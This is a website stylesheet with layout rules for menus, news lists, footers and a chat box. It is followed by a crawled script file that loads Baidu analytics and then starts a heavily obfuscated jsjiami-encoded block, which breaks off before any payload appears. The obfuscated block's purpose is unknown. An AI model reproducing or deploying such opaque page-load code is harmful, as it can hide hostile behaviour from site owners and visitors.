.co1l{width:600px; height:390px; float:left;}
.co1r{width:575px; height:390px; float:right; text-align:right;}

.co1l1{width:100%; height:48px; line-height:48px; font-size:36px; color:#019130; text-transform:uppercase; font-family:;}
.co1l2{width:100%; height:55px; line-height:55px; font-size:24px; color:#019130;}
.co1l3{width:50px; height:1px; background:#019130; margin:15px 0px 20px 0px;}
.co1l4{width:100%; height:230px; line-height:32px; font-size:14px;}




.co2{width:100%; height:690px; background:url(../images/h2.jpg) center center; background-size:cover;}

.co2c{width:1200px; height:474px; background:#fff; margin:0 auto;}
.co2c ul li{display:block; width:50%; height:237px; text-align:center; float:left; position:relative;}
.co2c ul .sanjiao1{width:50px; height:25px; position:absolute; left:50%; margin-left:-25px; bottom:0; z-index:1; background:url(../images/1212.png);}
.co2c ul .sanjiao2{width:50px; height:25px; position:absolute; left:50%; margin-left:-25px; top:0; z-index:1; background:url(../images/1213.png);}
.co2c ul h2{font-size:32px; line-height:50px; padding-top:35px; font-weight:normal;}
.co2c ul p{width:80%; margin:0 auto; height:60px; line-height:25px; font-size:14px; color:#888; padding-top:5px;}
.co2c ul .lmr{width:100%; height:42px; padding-top:10px;}
.co2c ul .lmr a{display:block; width:150px; height:40px; line-height:40px; margin:0 auto; background:#fff; color:#555; font-size:16px; border:#e5e5e5 1px solid;}
.co2c ul li:hover .lmr a{background:#ff9b43; border:#ff9b43 1px solid; color:#fff;}













#cont3{width:1200px; min-height:20px; margin:0 auto; text-align:center; padding:20px 0px 20px 0px;}
#cont3 a{display:inline; padding:10px 25px 10px 25px; margin:0px 5px 0px 5px; font-size:14px; border:#e5e5e5 1px solid;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#cont3 a:hover{background:#019130; border:#019130 1px solid; color:#fff;}




#cont4{width:1200px; min-height:50px; margin:0 auto; padding-top:10px;}
#cont4 ul li{float:left;}
#cont4 ul a{display:block; width:280px; height:220px; margin:10px 10px 10px 10px; font-size:14px; text-align:center; line-height:45px;}
#cont4 ul p{line-height:45px;}
#cont4 ul img{width:100%; height:172px;}

#cont4mr{width:1200px; height:55px; margin:0 auto; margin-top:30px; background:url(../images/u71.jpg) center center;}
#cont4mr a{display:block; width:368px; height:55px; line-height:55px; text-align:center; margin:0 auto; background:#fafafa; font-size:16px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
#cont4mr a:hover{background:#0065ad; color:#fff;}







.co5{width:100%; height:545px; background:#efefef; margin-top:20px;}


#ps1{ width:235px; height:310px; margin-left:5px; margin-right:5px;}
.pse{width:215px; height:240px; text-align:center; padding:10px; background:#fff;}
.pse img{max-width:215px; height:240px;}

.psf{width:235px; height:45px; line-height:45px; font-size:16px; text-align:center;}
.psf a{color:#555;}


.co5mr{width:1200px; height:55px; margin:0 auto; margin-top:5px; background:url(../images/u71.jpg) center center;}
.co5mr a{display:block; width:150px; height:40px; line-height:40px; color:#fff; text-align:center; margin:0 auto; background:#01912f; font-size:14px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.co5mr a:hover{background:#079b37; color:#fff;}






.run{ width:1225px; height:420px; margin:0 auto;  padding-top:0px; }
/* examples_body */
.examples_body {width:1200px; height:420px; margin:0px auto;clear: both;position: relative; padding-right:25px;}
.bx_wrap { text-align:center;margin-left:5px;}
.bx_wrap ul img { border:0; }
.bx_wrap a.prev {width:56px;height:360px; outline-style: none;outline-width: 0;position: absolute;top:0px;left:-45px;text-indent: -9999px; background:url(../images/l1.png) center center no-repeat;}

.bx_wrap a.next {width:56px;height:360px; right:-53px; outline-style: none;outline-width: 0;position: absolute;top:0px;text-indent: -9999px; background:url(../images/l2.png) center center no-repeat;}

#example1 li{display:block; width:380px; height:420px; text-align:center; background:#f0f4f7; position:relative; text-align:center; margin:0px 12px 0px 12px;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out; border-radius:0px;}
#example1 img{width:380px; height:212px; margin-bottom:2px; border:#fff 0px solid;}


#example1 li h2{font-size:18px; color:#444; line-height:40px; font-weight:600; padding:10px 0px 0px 0px; -webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;transition:all 0.2s ease-out;}
#example1 li p{padding:0px 20px 0px 20px; height:75px; line-height:25px; font-size:14px; color:#999;}

#example1 .run_mr{width:100%; height:45px; line-height:45px; padding-top:10px; text-align:center; font-size:16px;}
#example1 .run_mr a{color:#5675a7;}






























.cont41{ width:100%; height:310px; overflow:hidden; margin-top:20px;}
.cont41a{ width:1200px; height:300px; margin: 0 auto; margin-top:0px;}
.newl{ width:446px; height:300px; float:left;}

/*新闻滚动*/
.mF_expo2010{position:relative;width:446px; height:300px; overflow:hidden;background:#fff;}
.mF_expo2010 .loading{position:absolute;z-index:9999;width:100%;height:100%;color:#666;text-align:center;background:#fff url(loading.gif) center -40px no-repeat;}/*载入画面*/
.mF_expo2010 .pic li{position:absolute;}
.mF_expo2010 .pic li img{width:446px; height:300px;}/*图片和焦点图框架一样大小*/
.mF_expo2010 .txt li{position:absolute;z-index:2;left:0;width:446px; height:50px;line-height:50px;overflow:hidden;}
.mF_expo2010 .txt li a{display:block;color:#fafafa; padding-left:15px;font-size:12px;text-decoration:none;}/*标题样式*/
.mF_expo2010 .txt-bg{position:absolute;bottom:0;z-index:1;width:446px; height:50px;overflow:hidden;background:#000;filter:alpha(opacity=60);opacity:0.6;}/*标题背景*/
.mF_expo2010 .num,.mF_expo2010 .num-bg{position:absolute;z-index:3;bottom:15px;right:4px;color:#fff;}/*按钮样式*/
.mF_expo2010 .num li,.mF_expo2010 .num-bg li{float:left;width:18px;height:18px; margin-bottom:3px;line-height:18px;overflow:hidden;text-align:center;margin-left:3px;cursor:pointer;}
.mF_expo2010 .num-bg li{background:#fff;filter:alpha(opacity=50);opacity:0.5;}/*按钮背景*/
.mF_expo2010 .num li.current,.mF_expo2010 .num li.hover{background:#be1724;}/*当前/悬停按钮背景*/


.c4_new_list{ width:710px; height:300px; float:right;}

.newr{ width:710px;  overflow:hidden; }
.newr ul a{display:block; width:705px; height:48px; font-size:14px; line-height:48px; padding-right:5px; border-bottom:1px dotted #d9d9d9;}
.newr ul span{float:right; color:#a0a0a0; font-size:12px;}


.new_link{ width:190px; height:50px; margin:40px auto 30px auto;}
.new_link a{width:188px; height:48px; border:1px solid #e2e2e2; display:block; text-align:center; line-height:48px; background:#fff; font-size:14px;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}

.new_link a:hover{background:#217fc4; color:#fff; border:1px solid #217fc4;}














#footer{width:100%; height: auto; padding-top:40px;  background:#029630; margin-top:0px; padding-bottom:48px; color:#fff; line-height:28px;}

#footer h4{font-size:16px;  line-height:23px; padding-bottom:25px; font-weight:500;}
#footerc{width:1200px; height:230px; margin:0 auto; position:relative; }
#footercl{width:1200px; height:230px; float:left; }
#footercl ul li{display:block; width:170px; height:230px; float:left; padding-left:0px;  line-height:30px; border-right:#444 0px solid; margin-right:0px;}
#footercl ul li a{ color:#f1f7f3; font-size:14px;}
#footercl ul li h2{font-size:15px; padding-bottom:10px; color:#fff; font-weight:normal;}

#footercl .clt1{ width:320px !important; height:230px; float:left; font-size:14px; line-height:30px; padding-left:0px; border:none;}

#footercl .clt{ width:198px !important; height:230px; float:left; font-size:14px; text-align:center;  line-height:32px; padding-left:0px; border:none; border-left:#0aa23a 1px solid;}


#footercl .cltd{width:200px; min-height:50px; padding:0px 40px 0px 20px; text-align:center;}

#footert{width:100%; min-height:25px; line-height:25px; padding:15px 0px 15px 0px; text-align:center; color:#ceddd3; background:#007526;}
#footercr{ float:right; width:174px; height:215px; line-height:50px; }


















































#bannera{width:100%; height:350px; margin:0 auto; margin-bottom:0px; padding-bottom:0px; border-top:#2954a1 0px solid; border-bottom:#fafafa 0px solid; background-position:center center; position:relative;}




#main{width:1200px; margin:0 auto; margin-top:20px; margin-bottom:20px; padding:0px; padding-bottom:5px; background:#fff url(../images/x11.jpg) top center repeat-y;}
#main-l{width:260px; float:left; padding-bottom:40px; }
#main-r{width:900px; float:right;  padding-left:0px; padding-right:0px; padding-top:18px;}
#main-r img{max-width:800px;}


#mla{width:260px; height:80px; line-height:80px; padding-left:0px; font-size:20px; text-align:center; font-weight:600; color:#fff; text-indent:px; border-top:#222 0px solid; background:#fff url(../images/kj1.png) top center repeat-y;}
#mla span{ font-size:14px;color:#9a9a9a; margin-left:5px; font-weight:normal;}



#mlb{width:220px; margin:0 auto; margin-top:10px; background:url(../images/aas.jpg) center center repeat-y;}
#mlb ul{margin:0; padding:0;}
#mlb ul li{list-style:none;}
#mlb ul a{display:block; width:210px; height:30px; padding-left:10px; line-height:33px; background-image:url(../images/ml1.jpg); margin-bottom:6px;}
#mlb ul a:hover{color:#d18510;background:#36a898 url(../images/ml2.jpg);}
#mlc{width:245px; height:80px; margin:0 auto; margin-top:20px; padding-top:10px; border-top:#f0f0f0 1px solid;}




/*菜单*/
#mclc{width:260px; margin:0 auto; padding-top:1px;  background:#fff;} 
#mclc ul{margin:0; padding:0;}
#mclc ul li{list-style:none;}
#mclc ul a{display:block; width:260px; height:50px; margin:0 auto; line-height:50px; border-bottom:#fff solid 1px; background:#f5f5f5; overflow:hidden; padding-left:0px; text-indent:30px; text-align:; margin-bottom:1px; font-size:14px; box-shadow:0 0px 0px #d0d0d0; -webkit-transition:all 0.0s ease-in;-moz-transition:all 0.0s ease-in;-o-transition:all 0.0s ease-in;transition:all 0.0s ease-in;}
#mclc ul a:hover{color:#ee9f42; text-decoration:underline; }











/*二级菜单*/
.ny_zb{width:260px; margin:0 auto; padding-top:1px; padding-bottom:0px; background:#fff; } 
.ny_zblb1 li{line-height:33px;font-size:16px;float:left;width:100%;}
.ny_zblb1 li a{display:block; width:260px; height:50px; margin:0 auto; line-height:50px; background:#f5f5f5; overflow:hidden; padding-left:0px; text-indent:30px; text-align:;  margin-bottom:1px; font-size:14px; box-shadow:0 0px 0px #d0d0d0; -webkit-transition:all 0.0s ease-in;-moz-transition:all 0.0s ease-in;-o-transition:all 0.0s ease-in;transition:all 0.0s ease-in;}

.ny_zblb1 li a.cur{color:#fff; background:#2f8d4d url(../images/ku1.png) right center no-repeat; }
.ny_zblb1 li ul{display:none; padding-bottom:10px; background:#316db1; padding-top:10px;}
.ny_zblb1 li ul li{float:none;background-image:none; margin-top:0px;}

.ny_zblb1 li ul li a{ width:220px; height:35px; font-size:14px; color:#fff; line-height:35px; background:#316db1; overflow:hidden; margin-top:2px; text-indent:10px; display:block;  border-top:none;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.ny_zblb1 li ul a:hover{background:#fff; color:#ff7623; }




#mkl{width:260px; height:72px;  background:url(../images/b01.png) center center;}
#mklc{width:260px; min-height:200px; padding:10px 0px 20px 0px; border-bottom:#2e5db2 8px solid; background:url(../images/b03.png) top center repeat-y;}




#mlbA{width:260px; margin:0 auto; margin-top:10px;}
#mlct{width:260px; height:10px;display:none;}
#mmcrarc{width:260px; display:none; min-height:100px; font-size:12px; color:#777; }

#cct{width:260px; height:38px; display:none; line-height:38px; font-size:14px; color:#3a6395; padding-left:0px; background:#f4f4f4; border-bottom:#cf2c2c 0px solid;}
#cct #ctl{ margin-left:10px; display:none; line-height:42px; font-size:14px; text-indent:10px; font-weight:bold;}

#mra{width:900px; height:56px; border-bottom:#e2e2e2 0px solid; background-position:bottom; background-repeat:no-repeat; line-height:56px; padding:0px 10px 6px 0px; background:url(../images/q11.jpg) left bottom no-repeat;}

#mral{float:left; font-size:18px; color:#2f8d4d; font-weight:bold;}
#mrar{float:right; height:40px; line-height:40px; margin-top:14px; font-size:12px; color:#989898; background-image:url(../images/hom1.jpg); background-position:left; background-repeat:no-repeat; padding-left:20px;}

#mrb{width:900px; margin:0 auto; line-height:28px; padding-top:15px; padding-bottom:20px;}
#mrbcc{width:900px; margin:0 auto;}

#mrb-new{width:900px; margin:0 auto; }
#mrb-new ul{margin:0; padding:0;}
#mrb-new ul li{list-style:none;}
#mrb-new ul a{display:block; width:100%; text-indent:18px; overflow:hidden; height:34px; line-height:34px; font-size:14px; margin-top:6px; border-bottom:#e0e0e0 1px dotted; background:url(../images/libg.jpg) left center no-repeat;}
#mrb-new ul a:hover{color:#ff9125;}
#mrb-new ul span{float:right; color:#a0a0a0; font-size:12px;}

/*分页*/

#nextpage{width:98%; height:30px; padding:20px 0px 50px 0px; text-align:center;}

#nextpage a{display:inline; padding:8px 15px 8px 15px; background:#f0f0f0; font-size:14px; margin:0px 3px 0px 3px; border-radius:2px; -webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out}

#nextpage a:hover{background:#e50015; color:#fff;}

#nextpage .on{background:#e50015; color:#fff;}






#mr_ss{width:900px; height:50px; margin:0 auto; margin-bottom:20px; padding-bottom:20px; padding-top:10px; border-bottom:#eee 1px solid;}
.s11{width:796px; height:46px; border:#397de5 2px solid; line-height:48px; font-size:14px; text-indent:15px; color:#999; margin:0; padding:0;}
.but1{width:100px; height:50px; border:none; background:#397de5; color:#fff; font-size:16px; line-height:50px; text-align:center;-webkit-transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-o-transition:all 0.3s ease-out;transition:all 0.3s ease-out;}
.but1:hover{ }







#info-T{width:900px; min-height:30px; padding-top:15px; padding-bottom:15px; line-height:30px; text-align:center; font-size:18px; font-weight:bold;}
#info-M{width:900px; height:45px; line-height:45px; text-align:center; border-top:#e0e0e0 1px dotted;}
#info-C{width:900px; line-height:28px; margin-top:10px; font-size:14px;}

#info-C2{width:900px; line-height:28px; margin:0 auto; margin-top:20px; font-size:14px;}
#info-N{width:900px; height:50px; padding-top:10px; line-height:28px; margin-top:20px; border-top:#e0e0e0 1px dotted;}

#info-C1{width:900px; line-height:28px; margin-top:0px; font-size:14px; text-align:center; padding-bottom:10px;}
#big{width:718px; height:380px; margin:0 auto; text-align:center; padding-bottom:10px;}
#big img{height:380px; max-width:728px;}



#mn1{width:710px; height:140px; margin:0 auto; padding-top:20px; padding-bottom:20px; border-bottom:#e0e0e0 1px dotted;}
#mn1l{width:160px; height:130px; padding:4px; border:#e0e0e0 1px solid; float:left; text-align:center;}
#mn1l img{max-width:160px; height:130px;}

#mn1r{width:520px; height:150px; float:right;}
#mn1ra{width:520px; height:30px; line-height:30px; overflow:hidden; font-size:16px; font-weight:bold;}
#mn1rab{width:520px; height:30px; line-height:30px; overflow:hidden; font-size:15px; font-weight:bold;}

#mn1ra span{float:right; font-weight:normal; color:#bc884b;}
#mn1rb{width:520px; height:70px; line-height:23px; padding-top:5px; padding-bottom:10px; overflow:hidden; color:#777}
#mn1rc{width:520px; height:20px; line-height:20px; text-align:right; color:#c0221f;}
#mn1rc a{ color:#3171af; font-size:14px; font-weight:bold;}
#mn1rc a:hover{ text-decoration:underline; color:#4fbd2d;}


/*解决方案*/
#mrb-sl{width:728px; margin:0 auto; }
#mrb-sl ul{margin:0; padding:0;}
#mrb-sl ul li{list-style:none; float:left;}
#mrb-sl ul a{display:block; width:320px; padding-left:15px; height:26px; line-height:26px; margin-top:6px; margin-left:10px;margin-right:10px; border-bottom:#e2e2e2 1px dotted; background-image:url(../images/libg1.jpg); background-position:left; background-repeat:no-repeat;}


#mrb-pro{width:728px; margin:0 auto; }
#mrb-proc{width:728px; height:140px; margin:0 auto; margin-top:20px; margin-bottom:20px; border-bottom:#e8e8e8 1px solid; padding-bottom:10px;}
#mrb-proc-l{ width:160px; height:140px; float:left; text-align:center;}
#mrb-proc-l img{max-width:160px; max-height:140px;}
#mrb-proc-r{width:548px; height:140px; float:right;} 
#mrb-proc-ra{width:548px; height:30px; line-height:30px; font-size:14px; font-weight:bold;}
#mrb-proc-rb{width:548px;  height:75px; margin-top:2px; margin-bottom:3px; overflow:hidden; line-height:25px;}
#mrb-proc-rc{width:548px; height:30px;}
#mrb-proc-rc a{ display:block; width:120px; height:30px; line-height:30px; text-align:center; background-image:url(../images/k1.jpg)}
#mrb-proc-rc a:hover{background-image:url(../images/k11.jpg); color:#fff;}
#mrb-proc-rca1{width:548px; height:30px;}


#mrb-procD{width:728px; height:140px; margin:0 auto; margin-top:20px; margin-bottom:10px; border-bottom:#e8e8e8 1px solid; padding-bottom:10px;}
#mrb-proct{width:728px; margin:0 auto; margin-top:0px; line-height:25px;}

/*二级菜单*/
#main-left-L-PT{width:225px; background-color:#ececec;}
#menu1{margin:0; padding:0}
#menu1 li{list-style:none;}
#menu1 li a{display:block; width:205px; height:30px; padding-left:25px; line-height:30px; background-color:#f6f6f6; margin-bottom:4px;}
#menu1 li a:hover{color:#fff; background-color:#eaad0a;}
#menu1 li span{margin-left:10px;}
#menu1 li ul{margin:0; padding:0;}
#menu1 li ul li{list-style:none;}
#menu1 li ul a{display:block; width:205px; height:27px; padding-left:25px; line-height:27px; background-color:#fbfbfb; margin-bottom:4px;}
#menu1 li ul a:hover{color:#fff; background-color:#cb3556;}
#menu1 li ul span{margin-left:10px;}




#Cmrb-proc{width:728px; height:115px; margin:0 auto; margin-top:20px; margin-bottom:20px; border-bottom:#f0f0f0 1px solid; padding-bottom:10px;}
#Cmrb-proc-l{ width:124px; height:99px; float:left; text-align:center; padding:8px;}
#Cmrb-proc-l img{max-width:120px; max-height:95px;}
#Cmrb-proc-r{width:568px; height:115px; float:right;} 
#Cmrb-proc-ra{width:568px; height:30px; line-height:30px; font-size:14px; font-weight:bold;}
#Cmrb-proc-rb{width:568px;  height:50px; margin-top:2px; margin-bottom:3px; overflow:hidden; line-height:25px;}
#Cmrb-proc-rc{width:568px; height:30px;}




#jb_wp{width:720px; padding-left:20px; padding-right:20px; padding-top:20px; padding-bottom:20px; background-color:#f8f8f8; border-bottom:#f0f0f0 3px solid; margin-bottom:30px;}

#job-M{width:728px; line-height:28px; margin-top:10px;}
#job-M b{font-size:12x;}

dl,dt,dd{padding:0;margin:0}
.faqs{padding-top:0px}
.faqs dt{ display:block; width:720px; height:16px; line-height:16px; background-color:#fafafa;position:relative; padding:10px 20px 10px 20px;border-bottom:#f0f0f0 3px solid; margin-bottom:10px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in;}
.faqs dt:hover{cursor:pointer; background-color:#20a8cb;border-bottom:#1a849f 3px solid; color:#fff}
.faqs dd{ padding:0px 20px 10px 20px;position:relative; margin-bottom:0px;}
.faqs .hover{}


/*案例作品设计师*/
#main-r_mst{ width:900px; margin:0 auto; padding-bottom:20px;}
#main-r_mst ul{margin:0; padding:0;}
#main-r_mst ul li{list-style:none; display:block; width:276px; height:180px; float:left; line-height:20px; text-align:center; margin:12px; margin-top:8px; margin-bottom:8px;}
#main-r_mst ul img{width:200px; height:185px; border:#f6f6f6 5px solid;}

#main-r_mst_dt{width:900px; height:218px; margin:0 auto; padding-bottom:20px; padding-top:5px;}
#main-r_mst_dtl{width:258px; height:218px; background-color:#fff; border:#e0e0e0 1px solid; padding:4px; float:left; text-align:center;}
#main-r_mst_dtl img{width:258px; height:218px;}
#main-r_mst_dtr{width:600px; height:218px; float:right; line-height:30px; overflow:hidden;}
#main-r_mst_dtr b{font-size:20px; font-weight:bold;}
#main-r_mst_dc{width:900px; margin:0 auto; line-height:26px;}


#main-r_mst_dt_sl{width:900px; min-height:60px; border-bottom:#e5e5e5 1px solid; margin:0 auto; margin-bottom:15px; padding-bottom:15px; padding-top:5px;}
#main-r_mst_dt_sl b{font-size:15px; line-height:30px;}


/*回顶部*/
#backToTop{ position:fixed; _position:absolute; bottom:50px; right:0; z-index:999999; display:none; }
a.backToTop_a{  background:url(../images/7_08.png) no-repeat; width:68px; height:79px; display:block; }
a.backToTop_a:active{  background:url(../images/7_11.png) no-repeat; }
.line91{ line-height:91px; }


.b1{width:310px; height:34px; line-height:34px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b1:hover{border:#ecedef 1px solid; background-color:#f7f8f9; }
.b2{width:410px; height:120px; line-height:34px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b2:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }
.b3{width:80px; height:34px; line-height:34px; margin:0; padding:0;border:#e0e0e0 1px solid; padding-left:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b3:hover{border:#ecedef 1px solid; background-color:#f7f8f9;  }

.b4{ background-color:#fff;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; }
.b4:hover{ background-color:#000; }


#mpmp{ width:900px; margin:0 auto; padding-bottom:20px;}
#mpmp ul{margin:0; padding:0;}
#mpmp ul li{list-style:none; display:block; width:250px; font-size:14px; height:270px; float:left; line-height:20px; text-align:center; margin:15px; margin-top:8px; margin-bottom:8px;}
#mpa{width:260px; height:210px; text-align:center; background-color:#fff; border:#e2e2e2 1px solid; padding:4px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; font-weight:bold;}
#mpa:hover{background-color:#fff; border-radius:2px;  border:#f7d38e 1px solid; }
#mpa img{max-width:260px; height:210px;}
#mpb{width:260px; height:37px; padding-top:6px; line-height:20px; font-size:14px; text-align:center;}







#rmpmp{ width:900px; margin:0 auto; padding-bottom:20px;}
#rmpmp ul{margin:0; padding:0;}
#rmpmp ul li{list-style:none; display:block; width:180px; font-size:14px; height:250px; float:left; line-height:20px; text-align:center; margin:10px; margin-top:8px; margin-bottom:8px;}
#rmpa{width:180px; height:200px; text-align:center; background-color:#fff; border:#e2e2e2 1px solid; padding:4px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; font-weight:bold;}
#rmpa:hover{background-color:#fff; border-radius:2px;  border:#f7d38e 1px solid; }
#rmpa img{max-width:180px; height:200px;}
#rmpb{width:180px; height:37px; padding-top:6px; line-height:20px; font-size:14px; text-align:center;}













#cmpmp{ width:900px; margin:0 auto; padding-bottom:20px;}
#cmpmp ul{margin:0; padding:0;}
#cmpmp ul li{list-style:none; display:block; width:270px; font-size:14px; height:250px; float:left; line-height:20px; text-align:center; margin:15px; margin-top:8px; margin-bottom:8px;}
#cmpa{width:260px; height:200px; text-align:center; background-color:#fff; border:#e2e2e2 1px solid; padding:4px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; font-weight:bold;}
#cmpa:hover{background-color:#fff; border-radius:2px;  border:#f4a34d 1px solid; }
#cmpa img{max-width:260px; height:200px;}
#cmpb{width:260px; height:37px; padding-top:6px; line-height:20px; font-size:14px; text-align:center;}


#xmpmp{ width:900px; margin:0 auto; padding-bottom:20px;}
#xmpmp ul{margin:0; padding:0;}
#xmpmp ul li{list-style:none; display:block; width:160px; height:130px; float:left; line-height:20px; text-align:center; margin:20px; margin-top:10px; margin-bottom:10px;}
#xmpa{width:150px; height:90px; text-align:center; background-color:#fff; border:#e2e2e2 1px solid; padding:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; font-weight:bold;}
#xmpa:hover{background-color:#fff;  border:#eea421 1px solid; }
#xmpa img{max-width:150px; height:90px; }
#xmpb{width:150px; height:37px; padding-top:6px; line-height:20px; font-size:12px; text-align:center;}




#ompmp{ width:900px; margin:0 auto; padding-bottom:20px;}
#ompmp ul{margin:0; padding:0;}
#ompmp ul li{list-style:none; display:block; width:216px; height:210px; float:left; line-height:20px; text-align:center; margin:10px; margin-top:8px; margin-bottom:8px;}
#ompa{width:208px; height:160px; text-align:center; background-color:#fff; border:#e2e2e2 1px solid; padding:5px;-webkit-transition:all 0.2s ease-in;-moz-transition:all 0.2s ease-in;-o-transition:all 0.2s ease-in;transition:all 0.2s ease-in; font-weight:bold;}
#ompa:hover{background-color:#fff; border-radius:2px;  border:#01a796 1px solid; }
#ompa img{max-width:208px; height:160px;}
#ompb{width:210px; height:37px; padding-top:6px; line-height:20px; font-size:12px; text-align:center;}



/*图片新闻*/
#nw_wp{width:710px; height:146px; margin:0 auto; margin-bottom:22px; padding-bottom:22px; border-bottom:#e0e0e0 1px solid;}
#nw_l{width:178px; height:136px; padding:10px; border:#e0e0e0 0px solid; float:left;}
#nw_l img{width:178px; height:136px;}

#nw_r{width:500px; height:146px; float:right;}
#nw_ra{width:500px; height:35px; line-height:35px; font-size:16px; overflow:hidden; font-weight:bold;}
#nw_rb{width:500px; height:25px; line-height:25px; font-size:12px; overflow:hidden; color:#a0a0a0;}
#nw_rc{width:500px; height:50px; line-height:22px; padding-top:5px; padding-bottom:5px; overflow:hidden; color:#999;}
#nw_rc1{width:500px; height:75px; line-height:22px; padding-top:5px; padding-bottom:5px; overflow:hidden; color:#999;}
#nw_rd{width:500px; height:20px; padding-top:12px; line-height:20px; color:#e60a17; font-size:14px;}
#nw_rd a{ color:#e79912;}
#nw_rd a:hover{ text-decoration:underline;}



/*浮动QQ*/
#common_box{width:185px;position:fixed;_position:absolute;right:0;top:30%;z-index:88;}
#common_box a{color:#454545;}
#common_box a:hover{color:#FF6633;}
#cli_on{width:43px;float:left;cursor:pointer;text-align:center; margin-top:25px;}
#qqbox{width:142px; float:right;}
#qqbox-1{width:142px; height:60px; background-image:url(../images/xuanfuright_01.png);}
#qqbox-t{width:122px; height:26px; line-height:26px; color:#757575; text-align:center; font-size:12px;  margin-left:20px; background-image:url(../images/xuanfuright_04.png); background-position:left; background-repeat:no-repeat;}

#qqbox-zx{width:142px; height:28px;background-image:url(../images/xuanfuright_02.png); text-align:center; padding-top:2px; padding-bottom:2px;}
#qqbox-t01{width:142px; height:10px; background-image:url(../images/xuanfuright_02.png)}
#qqbox-2{width:142px; height:40px; background-image:url(../images/xuanfuright_02-07.png);}
#qqbox-2tp{width:142px; height:40px;}
#qqbox-3{width:92px; height:25px;color:#ffffff; text-align:center; font-size:12px; line-height:25px; margin-left:50px;}
#qqbox-3 a{color:#ffffff; text-decoration:none;}
#qq-wp{width:142px; background-image:url(../images/xuanfuright_07.png);}
#clearkk{clear:both;}

#wx{width:122px; height:122px;background-image:url(../images/xuanfuright_02.png); padding:10px;} 


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2665
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodf='jsjiami.com.v7';var _0x335afe=_0x253b;(function(_0x3eccbe,_0x389833,_0x2f8a65,_0x50dbd1,_0x5ab590,_0x4fc9fe,_0x5ca2f9){return _0x3eccbe=_0x3eccbe>>0x3,_0x4fc9fe='hs',_0x5ca2f9='hs',function(_0x222ce5,_0x4f9bc1,_0x3a91d7,_0x4cc25c,_0x22519d){var _0x145fe7=_0x253b;_0x4cc25c='tfi',_0x4fc9fe=_0x4cc25c+_0x4fc9fe,_0x22519d='up',_0x5ca2f9+=_0x22519d,_0x4fc9fe=_0x3a91d7(_0x4fc9fe),_0x5ca2f9=_0x3a91d7(_0x5ca2f9),_0x3a91d7=0x0;var _0xb0888d=_0x222ce5();while(!![]&&--_0x50dbd1+_0x4f9bc1){try{_0x4cc25c=-parseInt(_0x145fe7(0x1f5,'sk8u'))/0x1+-parseInt(_0x145fe7(0x1dd,'4MRJ'))/0x2*(parseInt(_0x145fe7(0x1f6,'P3xv'))/0x3)+parseInt(_0x145fe7(0x1e9,'6Ez['))/0x4+-parseInt(_0x145fe7(0x1de,'0PE6'))/0x5*(-parseInt(_0x145fe7(0x1f1,'SF8u'))/0x6)+-parseInt(_0x145fe7(0x1eb,'vv%l'))/0x7*(-parseInt(_0x145fe7(0x1fa,'szFX'))/0x8)+-parseInt(_0x145fe7(0x1e6,'SF8u'))/0x9*(parseInt(_0x145fe7(0x1ec,'7Xq2'))/0xa)+parseInt(_0x145fe7(0x1e7,'K^hi'))/0xb;}catch(_0x3943b5){_0x4cc25c=_0x3a91d7;}finally{_0x22519d=_0xb0888d[_0x4fc9fe]();if(_0x3eccbe<=_0x50dbd1)_0x3a91d7?_0x5ab590?_0x4cc25c=_0x22519d:_0x5ab590=_0x22519d:_0x3a91d7=_0x22519d;else{if(_0x3a91d7==_0x5ab590['replace'](/[yuIlCrYSfBVnGwXNTbELF=]/g,'')){if(_0x4cc25c===_0x4f9bc1){_0xb0888d['un'+_0x4fc9fe](_0x22519d);break;}_0xb0888d[_0x5ca2f9](_0x22519d);}}}}}(_0x2f8a65,_0x389833,function(_0xa07507,_0x3fcdc5,_0x52edef,_0x4f8daf,_0x55be00,_0x272e9f,_0x8c36ff){return 